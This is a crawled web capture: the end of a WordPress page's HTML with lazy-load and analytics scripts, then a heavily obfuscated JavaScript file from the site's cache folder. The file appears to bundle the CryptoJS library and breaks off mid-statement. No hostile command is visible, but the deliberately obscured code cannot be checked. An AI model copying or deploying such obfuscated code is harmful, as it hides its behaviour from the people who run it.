t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a7fb1d9cbca4f6a9975f542e76c0364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 08:55:09 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 08:55:08 -->
<!-- QUIC.cloud CCSS in queue -->

--- FILE ---
content_type: application/x-javascript
request_url: https://invictasocial.com/wp-content/litespeed/js/aaf97fc5368e1e00ea02c46c19dad60b.js?ver=ad60b
body_size: 171341
content:
function _0x1d37(){var _0xbe58a5=['cXPQd','OnWgy','ZsbUC','HnbOG','CgpSX','uqLLr','NOGpu','rFRjP','8|6|4|5|1|','WNHUU','createEncr','zCllS','eOQrs','TEgjl','WNhZp','ghJDY','iHCKL','PasswordBa','mpPwU','RIOMN','yRKnH','byteOffset','iwvrL','wrRKj','ybvNI','hasOwnProp','xQIaf','finalize','UOjHB','YioMW','mGoIs','erwQM','aHgwe','wvXXK','|13|8|6|7|','nGtWk','HHjqv','ptkpN','SRzYE','lqZfb','TAKau','OvArr','XTcCe','rfuZk','ompCJ','exports','fromCharCo','UFuOt','7|4|11','bpDkg','gzUAe','undefined','Mzfhr','LRQSd','rGvWG','HUZKt','rMode','CyZyq','cwrZk','gWkLr','sigBytes','WcHHk','SFhDK','CkBRC','KByNf','BVvkn','iXZLA','QEBUS','COAbq','rctPE','SHA1','PCBSV','leCipher','LahfX','16shsGRv','dmQjd','|12','6|8|0|10|5','uIuRB','umZkU','rJaaN','NwiHG','mZzNa','6|5|7','GNBAh','17|11|8|6|','xAeJd','object','4|5|0|3|1|','diejs','tZmnO','Hasher','ByTHp','|8|11|33|2','JMNLD','sJoja','NFiOq','bHVOc','JmLqy','NZSFv','ZtWGl','zHDGG','cHelper','HutqZ','LPJpj','kOUMj','MKGfr','vuyIh','28110yBjCUj','LzoqW','SHA224','NwXwR','dXoyk','HIWBd','jqsDe','CFrjc','pkDHw','AruLm','LuFni','JQpyb','7|4|18|2|8','sCZqA','czZOI','oEIfH','goXEr','gHjJe','OoNAe','yPVfm','bkPSy','wSNqz','xpDfD','GvCOQ','9|10|4|18|','rMWWp','PwfuM','FgGCN','UsyJA','|2|0|1|8','mWVWS','_hasher','PbKIB','XEbzh','LqJhn','aRCDp','flush','CryptoJS','FhKnJ','36|85|82|7','ncfxZ','YxPbs','mixIn','YkyDq','PpgpJ','AfTUc','jPlGt','WTqlO','bMoWm','vSpeZ','xYyTY','1|3|4|6|7|','FexAL','Dvtpk','0|1','vnWiX','1|4|3|2|0|','dZXZh','tFtWK','TZsnS','5|3|2','YDmSf','|37|20','FFqkx','VSklQ','HDjlJ','jgtMw','floor','CSfCG','XQCQM','tcclV','RNDTc','yz01234567','BufferedBl','Word','oGpoY','XLgxw','iekqA','xIEYZ','rfFia','vNBLa','eaLWe','YVzYN','IgkZk','RabbitLega','|1|15|14|0','Upanv','UMGVW','jdGFi','mKsCT','iLClq','IgEwn','SAHnj','48|77|61|3','CTXYB','vCrOT','lVfmD','byqJA','somap','bqXnk','rhrJo','yonoi','3|6|1|4|2|','Encryptor','540501wZtOWX','vZWWV','Xbjtc','sHXhS','tVezz','nTfDe','XYZoH','bguiX','UADeU','NJOsm','aWRwj','13|40|7|32','SZdga','maazZ','Kjwvv','wYgMe','4|3|0|1|2|','DpnEX','XWGcw','fCODi','IlROf','random','kANlr','PCwmp','idfHV','tiUAp','PjIak','ArYFr','XhPWW','wJJpc','XWAuZ','iaYhO','DYDRp','KPNTu','|8|11|3|5|','btMTL','|20|6|18','nZSZg','2|17|14|13','bsAqs','3|12|6|0|9','DhcSP','IIIZS','5|6|11|2|0','yvhsG','BRTog','5|7|6|3|1|','WIulw','xzBlJ','siAAD','ismYK','vSqDK','scRgU','SooLX','RuUBB','2fdaxOu','ZyMlJ','Owbzx','XQeTt','SMjZh','TTJud','FNXMs','pWfQp','dbpKe','snsUp','MQiFr','IloTJ','2382246NqNnAt','nOeqa','FqktV','0|5','IkEPy','yDtAa','hsAxf','BltWT','rBFCd','HmacSHA512','2|0|1|4|3','iZtbG','ngtWj','max','WvpNo','KmtTN','QutwI','xZpwU','yeinE','GXmOV','lhyFM','uhhxG','0|4|5|1|2|','2|4|0|3|5|','HlVmL','etaeq','rtyXQ','yesXD','qelQq','rnkPm','cqbAm','4|32|38|53','3|4|0|36|1','GIPRb','EXQoU','xZyHm','LPGhH','IZQuq','jnlpi','execute','call','WXOXK','zGvut','AOVEp','Cipher','GgsGI','vnhoB','Utf16','mcOsQ','edqzX','oLDWJ','kzjwF','Qzzbw','RsIXL','TZMAh','zHKRG','13|17|11|1','XJSdf','lztSA','Utf8','LaUXR','LFTHN','DJYhK','bcGYz','LTPYx','IQQRn','VeAvS','BGcYQ','NmkFY','XBJXp','NPcVN','kNVvN','PBKDF2','|12|3|7','xSEJs','5|1|0|3|6|','CTRGladman','iziVY','oadRy','QRnFz','nOmkS','YnWYa','uAQPt','VwJvd','DJQOF','KzJjb','fWMXN','cJRuf','issNG','XuOwm','olzZU','acNZl','qpIHj','KEJen','hGuzO','UpvWn','JQpmE','SFINs','gwnTV','oQReG','CUZpd','QnFia','PIXgs','LxROY','35|70|12|7','mwtgc','zRNTD','yzLPY','yjYnQ','PMhvp','oRPsa','10|8','TZgai','FVkzR','0|14','UtpZg','uuuuV','VgrhQ','BYLJW','Tvfrm','oILnn','toX32','gYEBv','uzTJX','Tvcio','keySize','AHouB','hfFmU','0|1|3|2|5|','zymeY','gfYMi','_des3','wiKrz','2|4|0|1|3','AES','opdib','QEeow','mmexs','BDoBl','ock','uLoPM','jRxyE','RcYfP','RHXxI','NHxaw','wBCKV','jIcKn','_DEC_XFORM','nfCpA','_doReset','4|2|3|0|1','EKLnW','CSBKX','AcLLO','YrBqN','SrVgO','0|2','edule','oHkhM','2|1|0|3|4','lhzsg','WQXgZ','kYbpU','NmWcX','EfbSS','EPDpa','_parse','rVstl','Utf16BE','0|4|8|1|6|','EGJIQ','Iso10126','AsxoL','TFUuw','QDWIr','Itauh','6|0|7','aXbdv','OFB','wplxD','eiANm','Zontv','RRzYw','uzgHx','charAt','ZTOdQ','nyILS','zbLPL','LCuSn','5|2','PomLf','EALvr','ayhcL','TXHCU','string','HGlaK','Yjvzx','dHDqy','10|18|3|13','PaKyA','sOXNT','1|4|0|3|2','zmqgG','qVRxD','ZRIWA','SnCAW','xNiNV','xHamF','KPKLJ','3|10|6|8|1','VvUIE','high','fTHLk','arONc','init','WtPAY','CeWMd','ofOjJ','3|2|0|1|4','tpQOj','iaIhA','6|13|18|14','MHYyG','3|6|4|2|0|','KJXiE','aVpXj','CBC','ekOIL','_keyPriorR','cjwyT','11|9|6|1|1','ehjrQ','VNnfB','iUiPo','3|4|1|2|0|','TJvPg','SzuUG','14011595KoTxLJ','eDplx','ttMIc','DiIFW','RC4Drop','uwaRz','Sbqtu','VokNL','sin','sqrt','MePBY','kCChc','OStst','1|4|3|5|2|','KjXJa','bPGRy','dDnFW','1|4|0|2|3','QBoZr','wWKuD','SOaGl','BjEYA','bIlAX','decrypt','hTqSo','zdjHL','WxQsF','CbwFd','swVkn','sXtDb','mZbCu','|31|18|38|','gvdAX','uvkXU','xgnvh','FCGVv','UEKbO','5|0|3|4|1|','10|5|8|3|7','TripleDES','1|4|9|2|6|','fQIst','iwmjA','0|42|6|51|','KzGoc','EvpKDF','cEkuM','arutD','kJKdE','qwoBe','AkrJs','qYBFE','PXjdZ','ojXKh','kLsWc','erty','psEdT','lTBdS','rhkpg','PcWtD','jsVUz','_append','|56','1|2|13|20|','4|2','0|2|3|1|4','oWDIF','ZFFTo','sgfFW','mRzYM','sHAzA','OSxHM','CZWAz','TQClQ','pSDIT','ZsVDA','Serializab','fAbLq','3|6','UTF-8\x20data','pYflx','wfTju','|30|46|50|','PlIzX','19|3|15|12','decryptBlo','vYxXH','nXKPh','eBCjv','sVvif','KicoF','ywdGM','XPkQv','RutJf','kdf','IsLBs','mMyPD','12|8|7|1|0','MPpDY','frzmW','kgZgF','ntcVr','sqDLm','OHLxW','sSiCF','SHA3','chHmm','hEEDZ','pIjHJ','160','CFUHf','XzwCc','JKBZx','QreSL','DempD','|27|14|28|','Curhq','vJReW','yABht','eoPai','uKzjX','clone','ZDYFL','EjUQY','16|4|12|17','nRNhm','pKoGn','TqPAt','abXKW','dqyXh','vGaID','fPRfb','|79|8|84|2','lUFNL','bIUrt','1|3|4|5|2|','DvbwG','FryRv','1|80|51|14','KnyhV','createDecr','sNbsu','oiSaH','KiYqO','XNDyP','lEVcA','HmacSHA1','bjoBM','4|5|2|0|9|','WedAh','ztHuW','VjJVl','JeErX','cukqo','IoGJT','BsGws','LRzxG','ZdsIC','|62|87|45|','cfg','pmpMD','rRKUP','bxHfA','low','yZWVz','OTgqm','split','TsJyt','bGFLn','12VNAiOZ','YSwwj','xObpt','WOylM','ObZAP','SHA384','HBBGE','mXOkO','nQQdn','zNLTw','BChZO','ydFhB','5|6','_MODE','GCFqC','0|5|4|2|3|','3|17|73|46','gVXVR','DAtxa','lVwQc','NulpW','sxJMZ','OtAsD','dHCZX','SECGs','orqwI','IBxQq','3|1|4|2|5|','$super','UbgnI','2|2|3|0|7|','BOocf','UhCgQ','StreamCiph','fayDZ','ZbnaU','LJylL','ZeZSY','Decryptor','_iv','|8|10|21|2','|56|9|33|5','4|5|0|1|2|','CYYpL','bRsxu','16|0|14|15','8|1|9|10|1','rDfHW','ONuYk','HmacSHA256','qehhb','89|15|31|1','XvjHL','sDyml','mJPhI','Jmhun','27|47|74|6','|9|2','cpxmx','aEVib','vAukg','LAaYL','10|18|8|13','mNbRy','OttLZ','FuZxE','enc','FAKbD','VKyex','STUYm','7|15|13|14','vqkNB','6|26|21|1|','uUxNh','oMBEF','NKuev','yckty','INTDu','qDyup','zVxCI','35|52|49|4','4|2|0|5|3|','Tzimd','CvqVB','KZIQp','FbQjN','CjjiO','3|68|54|37','iwrJu','NHVdc','FNHnP','VCZgv','yuoUb','GNaFW','5rhImeQ','qRWpY','oPpLm','lrONA','UBTAm','kQynk','VlPQU','JeBdi','IQUkK','hZvPH','Mgumg','EXIbm','BRqEc','YsLeE','LOXfv','myKTz','aWoqa','jxaep','lib','NRLQP','URAdz','ljhMw','PLCQw','qkmNs','XDIWb','Cwmaw','xuXEj','UCrBO','OIDdq','prototype','dzUfd','encryptBlo','gNUwJ','anqLJ','CnRtK','mPxFp','TLjzp','PlKca','vilBG','RPogF','maAzs','WVdHa','1|8|4|6','xQIBK','buwKD','NmakS','lOONl','lDKaQ','dzcbz','5|19|5|16|','QkkCG','aPMBT','CFsgS','kVaRb','5|0|1','wOFuk','4|0|1|2|3','|3|6|2|14','opyQJ','JEQJy','NVPKt','function','processBlo','CVaLy','krKRQ','FxduI','orVjQ','9|6|4','XRRiU','GSGdm','dfCnK','UEIeR','dnnae','1|55|43|53','IkcaI','HUoyi','ksbxE','CfVEr','_data','Base','lCZao','dxOVf','wWLvj','MpoXt','SwQCH','phlZX','XNACw','parse','Pwlhb','bRpxe','twTxF','slice','1|10|7|15|','VMEfl','|26|81|25|','rUCMw','unpad','MDmED','|54|44|41|','PEnvp','cABkw','VrcxY','update','YrFVL','uwyns','|6|10|12|5','_nRounds','|15|24|29|','CSYuz','_createHel','|6|18|17|1','luFwj','9|4|1|5|3|','11|5|7|12|','zkfGV','QdmhD','nuykm','Iso97971','Cmlvt','10|25|15|1','apply','VUogq','BrCGk','zDfMp','SRqDK','6|4|1|7|0|','oCfBz','eXVpi','9|2|23|7|9','YoUPq','VIMIq','|37|33|31|','LRZMw','Ycouq','JAFZc','IDzWe','2|8|1|0|7|','oqxKY','bDwSJ','2|0|4|1|3','5|1|6|3|7|','YYejd','mswzr','icTWA','ZZZcR','fwYeo','JwmUy','Bddod','PMsaW','EkyWG','yPYok','NoPadding','wbnqY','OxnoK','_prevBlock','|1|6|5|17|','encrypt','4|5|2|6|3|','kCZfD','riNQh','XbuTr','CKGfg','WRCNt','uCfvT','mKQCw','GvJSh','fQgZk','BQdVW','5|4','xfBqG','HHikw','qGoJD','mzghW','DTrhL','_subKeys','length','yoJbx','FFIrN','Pkcs7','concat','ZbTlU','mLbqU','2|1|3|0|4','_process','fjSTk','waVfy','|39|75|76|','FynWi','XZtBg','zpWfL','Kkmkc','wILhD','Odkfy','jYnoY','SgWHI','bzUfP','TpUCC','CULOO','salt','5|6|1|4|3|','OUwRV','Rabbit','_xformMode','INDdd','kWKOp','xLNdj','ljkXR','ffjCD','QRWeT','FrJmy','ffrZO','RjzQj','DEocm','4|5|11|3|1','NCvEG','rOaLe','_keystream','uKEyw','EgsNO','FuwsD','nIbRs','hxsqS','iATvS','tWhMb','ICjSY','LkxrI','qFVUX','Jtfgq','RLxDm','ncISv','velZy','|3|9|10|2|','YWNpj','VuVwC','VtTFt','VNBiM','EJlEF','XyeUv','sPHuQ','7|1|5','hbdBu','iyAbA','kgpaH','rShly','BlockCiphe','_state','RIPEMD160','|0|1|6|17|','RlHlO','|3|0|5|7','MhheV','ceil','yTTBp','FFmuf','dzlgH','aIGgQ','_cipher','cLEjz','1|6|4|2|12','TNpVz','lUGJZ','8|35|34|24','EtVTW','QbaUV','_createHma','mqlUp','DAXCy','GRQyl','mEJgE','PdZAY','2|0|9','WQKNq','UYpaj','GXAVp','_ENC_XFORM','djAxS','XVpDp','ABRrU','lGCfU','mcFau','AckAX','ZeSvn','wqdLu','EvSTu','DVYIy','JCpHA','DALaO','borKU','tpDaX','fKTyE','bNqqc','xKBFz','cNQuF','nzisC','QKapf','dAPsU','PRwiF','fCLOH','vsauM','5|6|7|1|2|','cflcK','ymcPN','ubhik','biCdl','HFxnq','elpbv','UNZrA','gyPmd','mKxPa','rleLU','akmoH','per','vzgNJ','Dwqmd','JIcJx','LTcqn','_mode','qBTGi','iuKlA','yYouU','igPrn','ItUne','DTIBm','2|52|67|43','HisHu','11|10|2|16','rhrCS','7|10|1|3|8','SdOmA','mpKrp','mMwiJ','CFB','AoUaw','yzyyx','21|42|18|0','outputLeng','dfqeu','opqrstuvwx','PZxVw','ntNld','ogUPM','lprxa','ldhvj','kqWpO','NVqnb','bbhcq','qoDHH','words','WVgJb','905334iIHieU','oHSus','ydPxl','igtTe','mREBH','tpEOn','vyHMi','lwmbK','RrGQK','3|0|4','TyxoQ','3|0|1|4|2','hXfrH','fcSHm','QTezj','6|8|2|7|3|','4|5|1|0','jesNc','9|5|3|1|4|','3|7|11|10|','uhTFc','YxJWN','ImmlP','yVGQh','MyJXq','fBqSc','YMyCg','zactR','MHHts','sYDtp','EJAAF','anfpV','gPjGc','EeamO','|2|20|5|14','KzEsJ','bYnBv','GngtD','fOpMV','muzej','_des2','36|57|9|19','UVQnZ','JtlPc','WyBNB','WlsPh','lzthI','yWkey','suLRL','Csyuy','SXtdL','|11|4|13|3','QuICq','aKSID','fqLXE','OqcyB','TOXrl','lMONI','xfENT','VGCKb','goSfI','uuPFd','|16|4|11|3','ExXvJ','GKSEo','ILjXO','yLMeS','16|11|8|9|','sYAFa','hCUim','PDuyO','nVeEZ','JZKYh','_nDataByte','ohLPl','HmacSHA224','1|5|2|7|4|','prZxF','SwQpb','NlbRT','_des1','WvVOh','VXHiZ','oQkYX','KKqmi','vVBsu','RPKXr','YBFQi','jzDju','wJaIO','dEYJB','3|4|1|0|2','90213lGIZEz','ZOjFM','twWEu','GbFXb','8|3|4|1','8|38|23|45','Yjihp','7|3|2|6|4|','gSyUV','KCyWp','UVWXYZabcd','WBedi','kzTqP','TqnQs','fdjNw','dOVqP','_key','OPewo','gvKCO','KrmdF','vLCNO','7|4|6','DES','pVPVI','3|2|1|0|4|','qwsgo','opBFb','|9|15|5|1|','KlAJk','jcWDP','wYPxl','0|6|3','VUlwZ','nmgem','VVBcd','|1|2|7|4|3','qZLnR','kfxVT','rQtCT','Utf16LE','ajwWi','bvtgc','uwwUd','CeIrE','RC4','IfVcb','_iKey','dBjpP','4|3|1|0|2','sfEpT','pudTg','KHRuQ','vfFQc','CuErh','12|16|8|21','|9|15|10|8','x64','JzwDa','Latin1','SOizP','CAhyB','qYlxT','hWjLk','CmzXm','iUjbg','rOjic','tpZVb','pad','mGKvF','Yflgo','bxpnb','lVCxn','QmBFm','amd','XguVp','PSErT','HAdhY','QGxtv','qHBvo','6|1','mWXWL','jVYvb','lacIf','padding','Size','paupL','EWirw','NDoDl','|16|22|39|','5|10','lLiEJ','_reverseMa','sVaPX','TvKIk','iKLUi','MUCJX','3|7|9|11|4','pJvwQ','HJnJV','LfJgs','TBuYa','UorJj','1|3','wwnOz','oTrKi','TkbsP','rYozX','ikLrb','ghgIh','TTWga','pGXOe','_hash','qICvJ','|10|6|4','ZZcpE','JBLWn','UJoXO','cBBFR','4|1|3|2|0','PfmPq','eLDNg','ywIxM','iQFRe','LQBMQ','GSsBB','CJdLz','DUUOO','Nxyxs','XcjPe','Whrzn','AnsiX923','ZeroPaddin','HjQWs','fhiGg','OhsbP','LbXFO','LKhCd','doZci','_rBlock','aNGGG','9|5|7|8|6|','xrJxk','VMdTc','hctqp','OwSwK','PTeiM','RbvJv','sedCipher','jfmFg','aOXpg','kuAPX','miKEN','eZlan','gkxzQ','WKkAR','cIbhy','2|1|4|3|0','quREG','SRdkw','|11|0|20|1','zguKG','4|1|3','zoQVm','ABCDEFGHIJ','|8|10|15|9','4|3|2|0|1|','yfZkT','2|1|4|6|5|','dRjSL','MSSCa','1|0|6|4|3|','vGfPw','tBeUU','stringify','oeAlm','YvJrQ','FjgpJ','6|8|1|7','algo','asQXl','LpQvI','pkMYn','0|78|29|50','ockAlgorit','NloWH','4|9|2|23|7','xuXOJ','SCvsL','TBQDp','HPWQl','reset','|0|14|12|7','rRBiE','uiaDT','wUWrF','xsHmX','jMUPj','NXONa','XfbzX','MJAmd','judTF','HxbBQ','pow','clHbS','eQdHn','iENkE','_oKey','oUdtz','OPacu','CTR','|2|4|14|1|','XeMNJ','muCPv','GzjMW','2|22|7|14|','|13|28|49|','toString','SdTfe','zhVZs','oFueq','9|6|12|16|','fxSCX','VwhwX','UDNPP','hcCnD','DZuOr','QXaXU','gjsjb','KiFcM','AZsxU','dGMLR','osxVI','dpZyZ','drwbZ','dldbx','BAhur','uvWGS','gdLbk','ZHEJa','phRXi','Xnueo','LgeFT','VSvaQ','QoaSq','dPtQQ','qOZbw','3|4|0|2|1','KKEfC','Hex','8|7|5|0|3','|2|1|3|0|1','GvLTx','roepk','BONmb','oxBgJ','XqtkP','jzQaf','ohGLC','min','TOtOU','3|6|2|66|8','|64|23|69|','PNILh','hhtFw','eHnVi','0|3','SHA512','byteLength','Nbbuz','hheZg','formatter','KTzTq','DmiYd','osSzM','peeXv','stqUb','fkYRf','KyrVf','KhrBS','EDtMV','ENguj','JViHz','ECB','fuHlq','TJRRS','MeZgk','rsPDO','1419yGbEdP','hBAFz','TtkCu','compute','WxzYa','PmRQO','FIbBY','format','16|7|8|3|5','HYXDk','_keySchedu','NXfEV','XEKXM','fEYwd','hWYSi','abKzB','IdPba','fNxNG','89+/=','BOvzi','xsiZF','Eqene','12zrEPtr','TTLBS','JFlfM','bdLYs','FnXaj','EaJjb','AyjJz','0|4|1|2|3','Wnbon','|5|3|2|17|','lvwRj','UmXJv','1|5|3','13|14|1|2|','LgDkO','MBhyW','Vkkhx','Yhdzt','iZTBv','EepES','NJTBI','HmacRIPEMD','|3|1|12|9|','nrBSV','TBarH','LSRZd','ktclV','|58|22|57','PObUp','0|41|86|5|','zxjiY','XFtgo','FTROn','jiSON','TkjTu','shfzv','zAbKk','XQaqu','nUFmy','substr','mHbzU','yqcdM','nGGFZ','1|13|4|5|7','0|1|2|6|5|','charCodeAt','PqgDJ','qNrPM','NrUWq','hTsFu','buffer','ZWLDs','drop','qpxMa','yptor','ksVQg','DupSW','ZpmWJ','jqGSK','iQSEl','BImzC','5|0|8|11|2','zdqYU','duXzX','iMeVE','EyAoZ','oWevR','10|0|12|15','ciTob','wbIYG','kfpPM','4|0|1|3|2','lkTeL','mjmiM','push','_doCryptBl','iwHNy','axRbP','xMmCD','9|4|6|13|8','2|1|5|3|0|','owNEl','wTfbl','OMMTH','FjGMU','enKaU','PFxvI','NjAhP','BdULY','KCOUg','AYoSd','gfdip','0|7|2|6|5|','fAazl','_doFinaliz','RwCDy','lbjUk','xuuwm','oiBAA','join','7|6|4|0|2|','16|24|40|8','dWpUP','dcctL','karVt','_counter','oqXuf','HKfGE','WordArray','EXGVo','BwXNx','KlNqk','tftMC','FjcGN','zHjhd','RVGnf','HFFNE','UWedP','gHomK','omOQg','Ahmwd','neXon','UZxJL','efghijklmn','MUMUP','yJIHf','ttuiX','hFeDr','create','mHcNX','QXwLx','mcknb','eeLYU','9|6|14|13|','8|59|7|44|','FSWrh','TqVYz','dIusO','fGIwG','jhSXF','VMxNo','34|17|25|4','jEVYc','mLuFc','DYCYJ','BNWsm','OdBab','Lgfny','NbBJG','tHmIh','aYDEj','jCTGF','oeXkA','BIuAM','Giezj','oYOMh','|17','agKWP','mhyYn','cmSkG','RUfiL','NXoFb','MBMjT','0|3|4|2|1','4|2|5|3|0|','mOCvT','XruPT','ybSnW','2|1','qsxyU','NWxri','jgZVV','wvIzm','APBmo','JMhyE','ErORn','rhmBQ','EhbVZ','VBOZX','tZFFR','Xycqz','aatDs','3|7|5|2|0|','DNHRg','sESpA','MaLSB','jtVpX','GyAUr','HmacMD5','BIZRI','wJBiR','JIkBH','Rcesp','7|3|9|2|5','2070089xQQOvl','bNQGz','ILBUx','ZfwKD','jpjXa','qulDp','HwXBt','nyFzm','NUVrL','ZkikA','tMiQM','YtDUp','UXxUu','VeXmM','MdVIx','cfHMU','vYnQt','zVKjJ','sfzat','vQkdM','ZBXFs','ZBPfz','eyLOt','diQzB','lQZDT','15|14|0|12','NfUGE','uqrsU','uAExG','YYRxA','mode','splice','nGCCQ','yMFFm','oruqH','jmEKp','FknEq','occNu','vmdER','yYJYU','qWDcE','3|0|4|1|2|','akWza','FQBiD','vqMJn','ivSize','kaKdl','blockSize','19|15|4|12','ACVYv','RBQDQ','0|6|4|2|5|','cChrZ','JaWDP','XxZQW','_invSubKey','xxuVQ','0|2|5','key','_minBuffer','AkDUN','MvOLL','MDetg','|30|16|22|','YAaoD','EaZBQ','xGXQB','JDZSm','PRMwq','ikbfH','|65|19|60|','zivho','nOUrJ','suGIr','UyQUd','4|5|3|6','cnfAd','iBbre','yigcQ','NPqdp','JgduE','NFWDj','vKVJZ','nWFZG','zANdM','abs','VdUGM','mYpvQ','qgvwe','_lBlock','qpnts','kbZvh','ciphertext','RBoEF','UdrcN','27|32|5|29','LHtgg','RFqFO','nZnmJ','xmfZa','DqcfY','7|8|0|2|6','tmGwb','YzSpC','4|13|14|1|','zVNyB','gbyDH','pDQAP','5|2|0|7|6|','pqWHc','0|3|4|6|5|','7|8|4|3','znUFF','SYnUt','Base64','uRseF','dhgad','4|4|5|13|1','othVo','OpenSSL','5|34|11|10','AUXlK','Qsard','rtzEO','Uahzd','BkZil','_invKeySch','cyQmB','KBrcz','uPJKp','cUiZa','tqOMT','|11|2|0|1|','6|12|7|0|5','4|0|2','aOWgW','zkAaA','JpzMN','eOcZh','UuplN','BhHUf','2|5|3|4|0|','BwNiW','eset','jvfGw','bjXwF','NBiBh','Drdbp','xDSFo','GnfNy','nXJKc','zDblI','rMcKC','0|3|1|2|4','NDlmd','IBLpe','KwWwy','SZiQx','QAPcv','clamp','QZHKJ','HmacSHA3','KLcuS','11|8|3|7|1','5|12|10|21','EWZRm','2|1|4|0|3','Jrauk','yMGJJ','ooNfj','nLmka','qYlnS','kYGEc','TWDGo','7|8|2|6|9|','bvBrF','tmpfm','SWCNt','CipherPara','4|1|5|3|0|','dFZbq','KHWQL','PsFBK','_doProcess','nHrZM','IWFEn','dZgJu','3|0|2|1|6|','XgCPc','zlncw','OSJbE','QkvnV','rEKpu','pOqPn','vEYty','iterations','YYFqi','fPxKu','qfvCi','JOpCp','NihHQ','nVJZc','UGnvK','PoVSv','CxfAg','3|2|0|1|4|','TUQeq','7|0|6|8','ezlku','UwkhH','PdwQe','Malformed\x20','uyWcd','4|0|1|5|2|','CYOPI','hjnkG','OrYpV','Block','ISEsJ','uCmsM','JOflM','yVxpg','YgjQq','indexOf','SHA256','RpGvf','zOBkI','17|19|10|0','6|3','nbjxP','xpetS','yytoo','VbjFo','PTzaj','HMAC','Vnvgz','yEFAm','mhbSQ','4|1|19|9|1','LwKBk','hasher','__creator','WuCdh','_map','xLCGI','vwnDz','DTEgq','MFrvd','4|2|0','sQHTN','erksp','sDwox','TrCSF','pQJxb','xGMtU','HmacSHA384','RdeqI','LcuFu','DBRQj','FjXwv','OhgwW','kUHoh','aZCYl','pQgnx','DzmeE','cbJft','OKCHl','empal','NkKgB','hVnGs','FlWSS','NsQmB','TMKSJ','fgOEx','WWYLi','yvbfl','ouDGa','11|3|26|20','gpUqx','lxVmg','xTagz','MD5','KLMNOPQRST','xTXBF','sSJTI','rSHvQ','aqUNF','AGFdu','aesbG','WMsBV','extend','zaQOM'];_0x1d37=function(){return _0xbe58a5};return _0x1d37()}(function(_0x287056,_0x34c2ca){var _0x4db6ed=_0x3e56,_0xa437de=_0x287056();while(!![]){try{var _0x4058ff=parseInt(_0x4db6ed(0x9c0))/(0xc8c+-0x24e2+-0x1*-0x1857)*(parseInt(_0x4db6ed(0x218))/(-0x1a95+0x2393*0x1+-0x1cc*0x5))+parseInt(_0x4db6ed(0x5d1))/(-0x3*0x13d+0x2*0x12ff+-0x2244)*(parseInt(_0x4db6ed(0x3ba))/(0xa5b+-0x2143+0x146*0x12))+parseInt(_0x4db6ed(0x418))/(-0x1763+-0xf03+0x266b)*(parseInt(_0x4db6ed(0x575))/(0x2*-0x621+-0x1*0x1bc1+0x115*0x25))+-parseInt(_0x4db6ed(0x7c8))/(-0xb36+-0x124*-0x8+0x21d)*(-parseInt(_0x4db6ed(0x936))/(-0x26*-0x49+0x1*0x1f99+-0x2a67))+-parseInt(_0x4db6ed(0x224))/(-0x16ef+-0x17*-0x167+0x1*-0x949)+parseInt(_0x4db6ed(0x958))/(0x20ed+0x4+0x20e7*-0x1)*(parseInt(_0x4db6ed(0x6f0))/(0x3*0xcd9+-0x23a2+0x2de*-0x1))+parseInt(_0x4db6ed(0x706))/(0x1d69+0x1fb8+-0x337*0x13)*(-parseInt(_0x4db6ed(0x311))/(0x803*-0x4+0xf89+-0x109*-0x10));if(_0x4058ff===_0x34c2ca)break;else _0xa437de.push(_0xa437de.shift())}catch(_0x1fda9b){_0xa437de.push(_0xa437de.shift())}}}(_0x1d37,0x1*0x8f356+-0x44477+-0x18*-0xe0a));function _0x3e56(_0x439976,_0xcbca51){var _0x4921bb=_0x1d37();return _0x3e56=function(_0x85f2fe,_0x42a3b6){_0x85f2fe=_0x85f2fe-(-0x2483+0xe9*-0x29+0x4bbb);var _0x3e0e00=_0x4921bb[_0x85f2fe];return _0x3e0e00},_0x3e56(_0x439976,_0xcbca51)}(function(_0x302a6a,_0x3f57e6){var _0x23f4f8=_0x3e56,_0x30f802={'rFRjP':function(_0x830cc1,_0x338573){return _0x830cc1===_0x338573},'ayhcL':_0x23f4f8(0x943),'AYoSd':function(_0x1dd2f8){return _0x1dd2f8()},'qoDHH':_0x23f4f8(0x455),'iwrJu':function(_0xa4954f,_0x8ada8a,_0xff2a75){return _0xa4954f(_0x8ada8a,_0xff2a75)},'VNBiM':function(_0x308f7a){return _0x308f7a()}};if(_0x30f802[_0x23f4f8(0x8f3)](typeof 